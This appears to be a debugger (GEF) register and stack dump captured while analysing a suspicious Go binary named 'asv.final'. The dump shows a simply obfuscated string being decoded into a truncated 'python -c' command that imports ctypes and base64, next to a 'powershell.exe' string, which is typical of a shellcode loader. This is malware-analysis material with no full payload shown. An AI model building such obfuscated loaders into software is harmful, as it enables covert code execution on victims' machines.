 [ Legend: Modified register | Code | Heap | Stack | String ]
$rax   : 0x000000c00024f100  →  "python -c "import ctypes;import os;import base64;s[...]"
$rbx   : 0x67d
$rcx   : 0x67d
$rdx   : 0x67d
$rsp   : 0x000000c00009af18  →  0x00000000004bed23  →  "qxuino!,b!#hlqnsu!buxqdr:hlqnsu!nr:hlqnsu!c`rd75:r[...]"
$rbp   : 0x000000c00009af70  →  0x000000c00009afd0  →  0x0000000000000000
$rsi   : 0x000000c00024f100  →  "python -c "import ctypes;import os;import base64;s[...]"
$rdi   : 0x2
$rip   : 0x000000000049b289  →  <main.main+73> movups XMMWORD PTR [rsp+0x48], xmm15
$r8    : 0x000000c00009ae98  →  0x000000c0000b3b6c  →  0x0000000000000022 ("""?)
$r9    : 0x0
$r10   : 0x0
$r11   : 0x0
$r12   : 0x000000c0000b3b6c  →  0x0000000000000022 ("""?)
$r13   : 0x1
$r14   : 0x000000c0000001a0  →  0x000000c00009a000  →  0x000000c00009b000  →  0x000000c00009c000  →  0x000000c00009d000  →  0x0000000000000000
$r15   : 0xffffffffffffffff
$eflags: [zero carry parity ADJUST sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
0x000000c00009af18│+0x0000: 0x00000000004bed23  →  "qxuino!,b!#hlqnsu!buxqdr:hlqnsu!nr:hlqnsu!c`rd75:r[...]"	 ← $rsp
0x000000c00009af20│+0x0008: 0x000000000000067d
0x000000c00009af28│+0x0010: 0x000000c000036750  →  0x000000c000036701  →  0x6000007ffff7fbb5
0x000000c00009af30│+0x0018: 0x000000c00009af70  →  0x000000c00009afd0  →  0x0000000000000000
0x000000c00009af38│+0x0020: 0x0000000000405759  →  <runtime.closechan+889> jmp 0x405770 <runtime.closechan+912>
0x000000c00009af40│+0x0028: 0x000000000000000e
0x000000c00009af48│+0x0030: 0x000000c0000b20d0  →  "powershell.exe"
0x000000c00009af50│+0x0038: 0x0000000000000000
0x49b278 <main.main+56>   lea    rax, [rip+0x23aa4]        # 0x4bed23
0x49b27f <main.main+63>   mov    ebx, 0x67d
0x49b284 <main.main+68>   call   0x49b3a0 <main.prepCommand>
→   0x49b289 <main.main+73>   movups XMMWORD PTR [rsp+0x48], xmm15
0x49b28f <main.main+79>   mov    QWORD PTR [rsp+0x48], rax
0x49b294 <main.main+84>   mov    QWORD PTR [rsp+0x50], rbx
0x49b299 <main.main+89>   mov    rax, QWORD PTR [rsp+0x30]
0x49b29e <main.main+94>   mov    rbx, QWORD PTR [rsp+0x28]
0x49b2a3 <main.main+99>   lea    rcx, [rsp+0x48]
[#0] Id 1, Name: "asv.final", stopped 0x49b289 in main.main (), reason: SINGLE STEP
[#1] Id 2, Name: "asv.final", stopped 0x45f27d in runtime.usleep (), reason: SINGLE STEP
[#2] Id 3, Name: "asv.final", stopped 0x45f803 in runtime.futex (), reason: SINGLE STEP
[#3] Id 4, Name: "asv.final", stopped 0x45f803 in runtime.futex (), reason: SINGLE STEP
[#4] Id 5, Name: "asv.final", stopped 0x45f803 in runtime.futex (), reason: SINGLE STEP
[#0] 0x49b289 → main.main()
gef➤